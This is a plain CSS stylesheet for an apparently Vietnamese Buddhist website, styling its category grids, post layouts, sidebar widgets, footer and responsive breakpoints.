.khai-tri .post-item .image_frame .image_wrapper img { height: 110px!important; -webkit-transform: scale(.98) !important; -moz-transform: scale(.98) !important; -ms-transform: scale(.98) !important; -o-transform: scale(.98) !important; transform: scale(.98) !important; }
.khai-tri .image_frame:hover .image_wrapper img { top: 0; }


.box-tho{ margin-bottom: 25px; }
.box-tho .section_wrapper .mcb-wrap { border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 8px; background-size: 100% 100%;  background-color: #f5f0de; }
.box-tho .section_wrapper .mcb-wrap p{ margin-bottom: 0; font-size: 18px;}
.box-tho .section_wrapper .mcb-wrap .one-third.column { width: 33.333%;  margin: 0;}

.box-footer{ margin-bottom: 25px; font-size: 18px;}
.box-footer .section_wrapper .mcb-wrap { border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; background: #fff8dd; padding: 10px 15px; }

.audio-background-home{ display:none;}

.box-info-book .box-view { margin-bottom: 25px!important; }
.box-info-book .box-view .column_attr { background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px;}
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper .image_links{ display: none; }
.box-info-book .box-view .category-nen-doc .image_frame { border: none; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5); }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper .post-desc h2{ font-size: 17px; font-weight: 500; text-transform: capitalize;  line-height: 1.7; height: 27px; overflow: hidden; margin-bottom: 0;  }
.box-info-book .box-view .category-nen-doc .post-excerpt,.box-info-book .box-view .category-nen-doc .post-footer{ display: none; }
.box-info-book .box-view .category-nen-doc .post-photo-wrapper { width: 29%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper { height: 42px; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img{ height: 42px!important; }
.box-info-book .box-view .category-nen-doc .image_frame:hover .image_wrapper img { top: 0; }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper .post-desc{ padding: 2% 0 0 10px; }
.box-info-book .box-view .post-item{ margin-bottom: 10px; width: 50%; }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper { width: 71%; }

.box-info-book .box-giai-toa-thac-mac .column_attr { background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px 10px 0;}
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame { border: none; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5); }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 114px; background: #fff; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 114px !important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper .image_links{ display: none; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .post-desc-wrapper { display: none; }
.box-info-book .box-giai-toa-thac-mac .post-item{ background: transparent !important; margin-bottom: 15px; }

/*------------------------------Single Post----------------------*/
.single-post .column.post-nav{ display: none; }
.single-post .post-header .title_wrapper .entry-title{ position: relative; }
.single-post .post-header .title_wrapper .entry-title:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 48px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.single-post .post-header .title_wrapper .entry-title:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 500px; height: 1px;  left: 5px;  bottom: -8px; }

.hide-love .post-header .title_wrapper{padding-left: 0; }
.single-post .column.single-photo-wrapper{ display: none; }
.with_aside .sections_group,.widget-area{ padding-top: 20px;}
.single-post .section-post-related .date_label{ display: none; }
.single-post .section-post-related .desc a.button{ display: none; }
.single-post .section-post-related .image_frame .image_wrapper .image_links{ display: none; }
.single-post .section-post-related .post-related .image_frame{ border-width: 0px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }
.single-post .section-post-related .desc h4{ font-size: 15px; font-weight: 500; text-transform: capitalize;  line-height: 1.4;   text-align: center; height: 42px; overflow: hidden; }
.single-post .section-post-related .post-related .image_frame{ margin-bottom: 10px; }

.section-post-related .image_frame .image_wrapper{ height: 145px; }
.section-post-related .image_frame .image_wrapper img { height: 145px !important; }

.single-post-content iframe{ width: 100%!important; height: 425px !important; }
.single-post-content iframe.iframe-facebook { height: 427px !important; }
.image_frame:not(.no_link) .image_wrapper img:not(.ls-l) {  margin-bottom: 0px!important; }

.single-post-content .the_content_wrapper{ text-align: justify; }

.the_content_wrapper .gallery .gallery-item .image_frame{ border-width: 0px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }

.hello{ position: relative; overflow: hidden; height: 40px; }
.hello .marquee{ animation: marquee 15s linear infinite; position: absolute; width: 1512px; }
.hello .marquee span{ float: left; width: 234px; text-transform: uppercase; }
.hello .marquee span:nth-child(even){ width: 270px; }

.post-desc-wrapper.hidden{ display: none;}

.back-to-category { background: #442b1a; color: #fff6cf; font-size: 14px; border-radius: 5px;  padding: 5px 10px; float: left; }
.back-to-category a{ color: #fff6cf; }

@keyframes marquee {
  0% { left: 0; }
  100% { left: -504px; }
}

/*-----------------------------Category Thông báo-----------------------*/
.sections_group > .category-thong-bao .single-post-content{ }
.post.category-thong-bao .section-post-related .image_wrapper img { height: auto !important; }
.post.category-thong-bao .section-post-related .image_wrapper { height: 110px; }

/*-----------------------------Category-------------------------------------*/
.category .post-item .image_frame { border-width: 0;  box-shadow: 0 0 5px rgba(53, 33, 23, 0.5);  }
.category .grid .post-item { background: transparent !important; margin-bottom: 15px; }
.category .post-item .image_frame .image_wrapper .image_links{ display: none; }
.category .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.category .grid .post-desc-wrapper .post-desc .post-title h2{ font-size: 15px; font-weight: 500;     text-transform: inherit; line-height: 1.4; text-align: center; overflow: hidden; margin-bottom:0; }
.category .grid .post-desc-wrapper .post-excerpt { display: none; }
.category .grid .post-desc-wrapper .post-footer { display: none; }

.category .pager .pages{ background: none; margin: 20px 0 0; }
.category .pages a{border-radius: 50%; width: 28px; height: 28px; line-height: 28px; background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.5);  color: #993300; margin-right: 5px; }
.category .pages a:hover{ background:#993300; color: #fff; }
.category .pages a.active{ background:#993300; color: #fff;  } 
.post-item .image_frame .image_wrapper{ height: 145px;}
.post-item .image_frame .image_wrapper img{ height: 145px!important; width: 100%; }

.posts_group.grid.col-3 .category-item:nth-child(3n+1) { clear: both;}
.posts_group.grid.col-3 .category-item { width: 31.33%; }
.grid .category-item{margin: 0 1% 20px; }
.category-item h2{ font-size: 15px;  font-weight: 500;  text-transform: capitalize;  line-height: 1.4;  text-align: center;  overflow: hidden;  margin-bottom: 0; height: 42px; }
.category-item .sub-image-category { margin-bottom: 5px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); position: relative;  overflow: hidden; height: 145px; }
.category-item .sub-image-category .mask {position: absolute; left: 0; top:0; right:0; bottom: 0; z-index: 2;}
.category-item .sub-image-category .mask:after {content: ""; display: block; position: absolute; left: 0; width: 100%; height: 100%; z-index: 3; filter: alpha(opacity=0); opacity: 0;   -webkit-transition: all .3s ease-in-out;  transition: all .3s ease-in-out; background: rgba(255, 255, 255, 0.4);}
.category-item .sub-image-category:hover .mask:after { opacity: 1; }
.category-item .sub-image-category img{ height: 145px!important; -webkit-transition: all .3s ease-in-out; transition: all .3s ease-in-out;  position: relative; top: 0; display: block; width: 100%; }
.category-item .sub-image-category:hover img{ top: -15px; }

/*------------------------------Category Sách-----------------------------*/
.category-sach .post-desc-wrapper .post-desc .post-title h2,.category-sach .section-post-related .desc h4{ font-size: 15px;  font-weight: 500;  text-transform: capitalize;  line-height: 1.4;   text-align: center; height: 42px; overflow: hidden;}
.category-sach .post-desc-wrapper .post-desc .post-download, .category-sach .section-post-related .desc .post-download{ text-align: center; }
.category-sach .post-desc-wrapper .post-desc .post-download a, .category-sach .section-post-related .desc .post-download a{ padding: 7px 10px;  background: #442b1a;  border-radius: 5px;  color: #fff6cf;  font-size: 12px;}
.category-sach .post-desc-wrapper .post-desc .post-download a:hover, .category-sach .section-post-related .desc .post-download a:hover { text-decoration: none;  background: #614532; }
.category-sach .image_frame .image_wrapper { height: 260px; }
.category-sach .image_frame .image_wrapper img{ height: 260px!important; }

/*------------------------------Category Sách nói-------------------------*/
.category-sach-noi .category-item .sub-image-category { height: 343px; }
.category-sach-noi .category-item .sub-image-category img{ height: 343px!important; }

/*------------------------------Category Phật sự và từ thiện-----------*/
.category-phat-su-tu-thien .image_frame .image_wrapper { height: 145px; }

/*------------------------------Category Thơ và giải tỏa thắc mắt diệu âm điệu ngộ-----------*/
.category .image_frame .image_wrapper.cat-tho{ height: 124px; background: #fff; }
.category .image_frame .image_wrapper.cat-tho img{ height: 124px !important; }
.category-tho-phat-phap .grid .post-item, .category-giai-toa-thac-mac .grid .post-item { margin-bottom: 15px; }

/*------------------------------Category Nên đọc-------------------------*/
.classic .category-nen-doc .post-desc { padding: 0 0 0 10px; }
.classic .post-item {  margin-bottom: 20px;  }
.classic .category-nen-doc .image_frame .image_wrapper { height: 108px; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: 108px!important; }
.classic .category-nen-doc .post-desc .post-title .entry-title { margin-bottom: 0; font-size: 17px; }
.classic .category-nen-doc .post-desc .post-excerpt { margin-bottom: 0; height: 52px; overflow: hidden; font-size: 17px; }
.classic .category-nen-doc .post-desc .post-footer{ padding: 2px 12px; background: none; }
.classic .category-nen-doc .post-desc .post-footer .post-links { border: none; background: #442b1a; color: #fff6cf; font-size: 13px; border-radius: 5px; padding: 0 10px;  line-height: 24px;}
.classic .category-nen-doc .post-desc .post-footer .post-links a{color: #fff6cf; }

.category-nen-doc .image_frame .image_wrapper { height: 88px; }
.category-nen-doc .image_frame .image_wrapper img{ height: 88px!important; }
.single-post .category-nen-doc .single-post-content .single-photo-wrapper{ display: block; }
.category-nen-doc .single-post-content .single-photo-wrapper .image_wrapper{ height: 278px; }
.category-nen-doc .single-post-content .single-photo-wrapper .image_wrapper img{ height: 278px!important; }
.section-post-related .category-nen-doc .image_frame .image_wrapper { height: 92px; }
.section-post-related .category-nen-doc .image_frame .image_wrapper img{ height: 92px!important; }
.single-post .category-nen-doc .single-post-content .single-photo-wrapper .image_frame{ max-width: 100%; border-width: 0; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5);}

/*------------------------------Category Diệu âm diệu ngộ-------------*/
.category-dieu-am-dieu-ngo .gallery.gallery-columns-3 .gallery-item .image_frame .image_wrapper { height: 145px;  }
.category-dieu-am-dieu-ngo .gallery.gallery-columns-3 .gallery-item .image_frame .image_wrapper img { -moz-transform: scale(1.5);
-webkit-transform: scale(1.5);
-o-transform: scale(1.5);
-ms-transform: scale(1.5);
transform: scale(1.5);}
.gallery .gallery-item,.gallery .gallery-item .gallery-icon { overflow: initial; }
.category-dieu-am-dieu-ngo .post-item .image_frame .image_wrapper { height: 145px; }

.postid-6004 .back-to-category{ display:none; }

/*------------------------------Category Lời nhạc pháp âm------------*/
.loi-nhac-phap-am .extra_content .category_description .the_content_wrapper {  margin-bottom: 25px;}
.loi-nhac-phap-am-content{ padding-top: 20px; border-top: 1px solid  rgba(0,0,0,.08);}
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2{ text-align: left; height: auto; margin-bottom: 0;  font-weight: bold; font-size: 18px; color: #993300; position: relative;}
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2:after{ content: ""; border-bottom: 1px solid #614532; position: absolute; width: 100%; left: 0; bottom: 5px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2 .name-music{ float: right; font-style: italic; z-index: 2; position: relative; background: #fff8dd;}
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2 a{ z-index: 2; position: relative; background: #fff8dd; color: #993300; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .music-icon { float:left; height: 56px; line-height: 52px; font-size: 45px; margin-left: -15px; }
.loi-nhac-phap-am-content .grid .post-desc-wrapper { background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.2); position: relative; border-radius: 4px; float: left;}
.loi-nhac-phap-am-content .posts_group.grid { margin-left: -5px; margin-right: -5px; }
.loi-nhac-phap-am-content .grid .post-item{ margin-bottom: 15px; }
.category .loi-nhac-phap-am-content .grid .post-desc-wrapper .post-desc { padding: 10px 8px 10px 8px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .loi-nhac, .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si{  font-size: 18px; font-style: italic; }
 .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si {font-weight: bold; }
.loi-nhac-phap-am-content.no-border-cus{ border-top: none; padding-top: 0; }
.loi-nhac-phap-am-content h4{ font-size: 20px; }

.loi-nhac-phap-am-related { margin-left: -5px; margin-right: -5px; }
.loi-nhac-phap-am-related .post-related h2{ text-align: left; height: auto; margin-bottom: 0;  font-weight: bold; font-size: 18px; color: #993300; position: relative; text-transform: capitalize;}
.loi-nhac-phap-am-related .post-related h2:after{ content: ""; border-bottom: 1px solid #614532; position: absolute; width: 100%; left: 0; bottom: 5px; }
.loi-nhac-phap-am-related .post-related h2 a{ z-index: 2; position: relative; background: #fff8dd; color: #993300; }
.loi-nhac-phap-am-related .post-related h2 .name-music{ float: right; font-style: italic; z-index: 2; position: relative; background: #fff8dd;}
.loi-nhac-phap-am-related .post-related .music-icon { float:left; height: 56px; line-height: 52px; font-size: 45px; margin-left: -15px;  }
.loi-nhac-phap-am-related .post-related .related-item{ background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.2); position: relative; border-radius: 4px; padding: 10px 8px 6px 8px; }
.loi-nhac-phap-am-related .post-related .related-item .loi-nhac, .loi-nhac-phap-am-related .post-related .related-item .ten-nhac-si{ font-size: 18px; font-style: italic; }
.loi-nhac-phap-am-related .post-related .related-item .ten-nhac-si{ font-weight: bold; }
.loi-nhac-phap-am-related .post-related .related-item .content { overflow: hidden; }

/*------------------------------Category Nhạc phật pháp------------*/
.category-nhac-phat-phap .image_frame .image_wrapper { height: 145px; }
.category-nhac-phat-phap .image_frame .image_wrapper img{ height: 145px!important; }

/*------------------------------Category Trợ Niệm và Hành trì------------------------*/
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3{ text-align: center; position: relative; margin-bottom: 25px; }
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3:before{ content: ""; background: url(/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png) no-repeat center;
    width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px; background-size: contain; display: inline-block;}
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3:after{ background: -moz-radial-gradient(center, ellipse cover, rgba(68,43,26,0.65) 0%, rgba(0,0,0,0) 100%);
background: -webkit-radial-gradient(center, ellipse cover, rgba(68,43,26,0.65) 0%,rgba(0,0,0,0) 100%);
background: radial-gradient(ellipse at center, rgba(68,43,26,0.65) 0%,rgba(0,0,0,0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6442b1a', endColorstr='#00000000',GradientType=1 ); content:""; position: absolute; width: 100%; height: 1px;  left: 0;
    bottom: -8px;}
.category-tro-niem-hanh-tri .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.section-post-related .category-tro-niem-hanh-tri .image_frame .image_wrapper { height: 145px; }
.section-post-related .category-tro-niem-hanh-tri .image_frame .image_wrapper img{ height: 145px !important; }

/*------------------------------Category Kinh Audio------------------------*/
.interface-mjp, .interface-mjp .MI-image.centre-mjp {height: 402px !important; }
 
/*------------------------------Category Kinh Sach------------------------*/
.category-kinh-sach .image_frame .image_wrapper { height: 236px; }
.category-kinh-sach .image_frame .image_wrapper img { height: 236px!important; }

/*------------------------------Category Chư Tổ Tịnh Độ------------------------*/
.category-chu-to-tinh-do .image_frame .image_wrapper { height: 250px; }
.category-chu-to-tinh-do .image_frame .image_wrapper img{ height: 250px!important; }

/*------------------------------Category To di chuc ----------------------------------*/
.category-to-di-chuc .grid .post-desc-wrapper .post-desc .post-title h2{ font-size: 20px !important; }

/*------------------------------Category Vườn thơ ----------------------------------*/
.category-vuon-tho-phat-giao .post-item .image_frame .image_wrapper {  height: 298px;}
.category-vuon-tho-phat-giao .post-item .image_frame .image_wrapper img {  height: 100% !important;}

.category-vuon-tho-phat-giao img.scale-with-grid.wp-post-image {  height: 350px !important;}
.category-vuon-tho-phat-giao .section-post-related .image_frame .image_wrapper {  height: 350px;}

/*------------------------------Category Hình ảnh------------------------*/
.category-hinh-anh .the_content_wrapper{ margin: 0;}
.with_aside .category-hinh-anh .section_wrapper{ max-width: calc( 100% - 10px ); }
.category .image_frame .image_wrapper.cat-hinh-anh{ height: 225px; background: #fff;  }
/*.category .image_frame .image_wrapper.cat-hinh-anh img{ transform: scale(1.2); }*/
.image_frame .image_wrapper.cat-hinh-anh img{ height: 225px !important; }

.category .image_frame .image_wrapper.cat-pstt{ height: 200px; background: #fff;  }
.category .image_frame .image_wrapper.cat-pstt img{ height: auto !important; }

/*------------------------------Slider Widget-------------------------------*/
.widget.DisplayCategoriesWidget{ overflow: hidden; }
.widget.DisplayCategoriesWidget h4,.widget.DisplayCategoriesWidget h3{ display: none; }
.widget.DisplayCategoriesWidget h2{ position: relative; font-size: 16px; }
.widget.DisplayCategoriesWidget h2:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.widget.DisplayCategoriesWidget h2:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 200px; height: 1px;  left: 5px;  bottom: -8px; }
.sidebar .widget-area { padding: 0;  padding-top: 20px; padding-right: 15px; border-left-width: 1px; padding-left: 10px; }
.sidebar .widget-area .widget.DisplayCategoriesWidget { padding: 10px 15px; display: inline-block;  background: #fff8dd; border-radius: 5px; border: 1px solid rgba(153, 51, 0, 0.2); width: calc(100% - 30px); }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul { display: table; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li{ width: 100%; font-weight: 500; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li a{ position: relative; display: block;  padding: 8px 0 6px 20px; border-bottom: 1px dashed rgba(198, 107, 51, 0.25);}
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li a:before{ content: ""; border: 4px solid transparent; border-left: 5px solid #614532; position: absolute;  left: 5px;  top: 35%; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li.current-cat a{ color: #442b1a; font-weight: bold;  }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul ul.children { width: 100%; padding: 0; padding-left: 15px;}
.sidebar .widget-area .widget.DisplayCategoriesWidget ul ul.children li:last-child a{ border: none; }

.widget.widget_nav_menu{ overflow: hidden; padding: 10px; display: inline-block;  background: #fff8dd; border-radius: 5px; border: 1px solid rgba(153, 51, 0, 0.2); width: calc(100% - 20px); }
.widget.widget_nav_menu h4{ position: relative; font-size: 20px; font-weight: 500; }
.widget.widget_nav_menu h4:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.widget.widget_nav_menu h4:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 200px; height: 1px;  left: 5px;  bottom: -8px; }
.widget.widget_nav_menu ul li a{ position: relative; display: block;  padding: 8px 0 6px 20px; border-bottom: 1px dashed rgba(198, 107, 51, 0.25); font-weight: 500; font-size: 19px; color: #993300; }
.widget.widget_nav_menu ul li a:before{ content: ""; border: 4px solid transparent; border-left: 5px solid #614532; position: absolute;  left: 5px;  top: 35%; }
.widget.widget_nav_menu ul li.current-menu-item a { color: #442b1a!important; text-decoration: underline;}
.widget.widget_nav_menu ul ul.sub-menu { width: 100%; padding: 0; padding-left: 15px;}
.widget.widget_nav_menu ul ul.sub-menu a{ color: #442b1a; }
.widget.widget_nav_menu > ul > li:last-child > a:last-child{ border: none; }
.widget_archive ul, .widget_nav_menu ul { background: transparent; padding: 0; list-style: none; }
.widget_archive ul li:after, .widget_nav_menu ul li:after{ display: none; }

/*------------------------------Footer-----------------------------*/
#Footer {  background-color: transparent; }
#Footer .widgets_wrapper { padding: 11px 0; background: #442b1a; }
#Footer .widgets_wrapper .widget{ padding:0; }
.slogan-footer{ text-align: center; font-size: 17px; text-transform: uppercase;}
#Footer .footer_copy{ border-top: none; background: transparent;  }
#Footer .footer_copy .one { margin-bottom: 0; }
#Footer .footer_copy .copyright { font-size: 11px; }

/* BACK TO TOP*/
.nice-scroll a#back_to_top.button.button_js{bottom: 10px; right: 5%; color: #993300; border: 1px solid #993300; background: #fff8dd; border-radius: 50%; width: 35px; height: 35px; line-height: 35px;    font-size: 18px;}
.nice-scroll a#back_to_top.button.button_js:hover{ color: #fff8dd; background: #993300; }
.fixed-nav{ display: none !important; }

div.transport-MI div { background-image: url('/wp-content/uploads/2017/12/buttonset-darkplayer-grads8-new.png'); }

@media( max-width: 1024px){
#Top_bar .menu > li > a { font-size: 15px; }
#Top_bar .menu > li > a span:not(.description) {  padding: 0px 7px 1px; }
.header-stack #Top_bar .top_bar_right .hello {  width: 65%; font-size: 15px; }
.notification ul li .desc .post-excerpt { font-size: 16px; line-height: 24px; margin-bottom: 6px;}
.phat-su-tu-thien .home-videos .item-video { width: 30.7%; height: 115px; }
.phat-su-tu-thien .home-videos .item-video img { height: 115px !important;  }
.post-item .image_frame .image_wrapper { height: 135px; }
.post-item .image_frame .image_wrapper img { height: 135px!important; }
.category-kinh-sach .image_frame .image_wrapper { height: 223px; }
.category-kinh-sach .image_frame .image_wrapper img{ height: 223px !important; }
.classic .category-nen-doc .image_frame .image_wrapper { height: 96px; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: 96px !important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 108px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 108px!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper{ height: 150px;}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 150px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 228px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img{  height: 228px!important; }
.category .image_frame .image_wrapper.cat-tho { height: 120px; }
.category .image_frame .image_wrapper.cat-tho img { height: 120px !important; }
.category-chu-to-tinh-do .image_frame .image_wrapper { height: 250px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: 250px!important; }
.box-info-book .tvkp .box-title-tvkp { width: 47%; }
.box-info-book .tvkp .post .photo { display: none !important; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat h2 { line-height: 58px;}
.box-footer .column_image .image_item { margin-top: 45px !important; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .image_frame .image_wrapper {  height: 223px; }
.category-sach .image_frame .image_wrapper img, .category-sach-noi .image_frame .image_wrapper img {  height: 223px!important; }
.widget.widget_nav_menu ul li a{font-size: 17px; }
.image_frame .image_wrapper.cat-hinh-anh img { height: 201px !important; }
.category .image_frame .image_wrapper.cat-hinh-anh { height: 201px; }
h2 {  font-size: 17px; }
.widget.widget_nav_menu h4 { font-size: 18px; }
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2{ font-size: 16px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .loi-nhac, .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si { font-size: 16px; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 340px !important; }
.category-item .sub-image-category { height: 135px; }
.category-item .sub-image-category img { height: 135px!important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper {  height: 186px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper img {  height: 186px !important; }
.category .image_frame .image_wrapper.cat-pstt { height: 180px; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { clear: none; width: 19%; }

}
@media( max-width: 800px){
#Top_bar a.responsive-menu-toggle { color: #fff6cf; border: 1px solid;  left: 15px;  position: relative !important;     margin: 7px 0!important; display: inline-block; }
.box-info-book .section_wrapper .col1 { width: 97.3%;}
.box-info-book .section_wrapper .col2 {  width: 97.3%;  margin: 0 10px;  margin-top: 25px; }
#Top_bar a#search_button { margin-left: 0; top: -40px; position: absolute;  right: 5px; }
#Top_bar a#search_button .submit {  padding: 5px 10px 3.5px; }
.header-stack #Top_bar .top_bar_right .hello {  width: 100%; }
.phat-su-tu-thien .home-videos .item-video img { height: 123px !important; }
.phat-su-tu-thien .home-videos .item-video {  width: 31%; height: 123px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 122px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 122px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 212px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 212px !important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 209px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: 209px!important; }
.video-full video{ width: 100%; }
.box-tho .one-third.column {  width: 98%;  margin-bottom: 25px !important; text-align: center; }
.box-tho .one-third.column:last-child{ margin-bottom: 0px !important; }
.box-tho .section_wrapper .mcb-wrap { background: cornsilk !important; }
.box-footer .section_wrapper .mcb-wrap .three-fifth{ width: 98%;  text-align: justify; }
.box-footer .section_wrapper .mcb-wrap .column_image {width: 98%; }
.box-footer .section_wrapper .mcb-wrap .column_image .image_item { margin-top: 10px !important; }
#Top_bar .menu > li > a, #Top_bar #menu ul li.submenu .menu-toggle {  color: #442b1a; }
#Top_bar #menu { box-shadow: 0 0 5px #442b1a; width: 350px; }
.with_aside .sidebar.columns {  width: 100%; }
.with_aside .sections_group {  width: 100%; }
.sidebar .widget-area {  border-left-width: 0;  min-height: 0!important;  margin-bottom: 15px; }
.with_aside .section_wrapper .one.column { margin-bottom: 0;  }
.category-sach .image_frame .image_wrapper,.category-sach-noi .image_frame .image_wrapper { height: 310px; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .image_frame .image_wrapper img { height: 310px!important; }
.classic .category-nen-doc .image_frame .image_wrapper {  height: 108px; }
.classic .category-nen-doc .image_frame .image_wrapper img{  height: 108px!important; }
#Top_bar a#search_button.has-input input{ padding: 7px 8px 7px; }
#Top_bar .menu > li > a { font-size: 17px; font-weight: 500; }
#Top_bar #menu ul li.submenu .menu-toggle { opacity: 0.75; }
#Top_bar #menu ul  li.submenu.current-menu-parent .menu-toggle { color: #fff6cf; }
.single-post-content iframe { height: 379px !important;  margin-top: 15px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper {  height: 258px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper img {  height: 258px !important; }
.category .image_frame .image_wrapper.cat-hinh-anh { height: auto; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: 278px !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 24%; }

}
@media( max-width: 768px){
.books-dadn .blog_slider .blog_slider_header { width: 104.5%; }
}
@media( max-width: 767px){
#Top_bar .logo { height: auto; }
.header-stack #Top_bar .logo #logo{ margin: 20px auto; text-align: center; width: 100%; height: 150px;}
.header-stack #Top_bar .logo .slogan { display: none; }
.header-stack #Top_bar .menu_wrapper { height: 50px; }
.header-stack #Top_bar a.responsive-menu-toggle { top: 214px; }
.header-stack #Top_bar .top_bar_right_wrapper { padding: 0 1%; width: 98%; margin-right: 0;  }
#Top_bar a#search_button { position: relative; float: right; }
#Top_bar .top_bar_right { height: 40px!important; }
.header-stack #Top_bar .top_bar_right .hello {  width: 98%;  top: 0;  position: absolute; }
#Top_bar #menu { margin-top: 50px; padding-bottom: 0; }
#Top_bar #menu > ul { position: relative; background: #fff5d1; }
#Top_bar #menu ul li a {border-bottom: 1px solid rgba(68, 43, 26, 0.2);}
.section_wrapper, .container, .four.columns .widget-area { max-width: 96% !important; padding-left: 2% !important;  padding-right: 2% !important; }
.box-info-book .section_wrapper .col1{ margin:0; }
.phat-su-tu-thien .home-videos .item-video img {  height: 118px !important; }
.phat-su-tu-thien .home-videos .item-video {  height: 118px; width: 30.8%; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: auto; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: auto !important; }
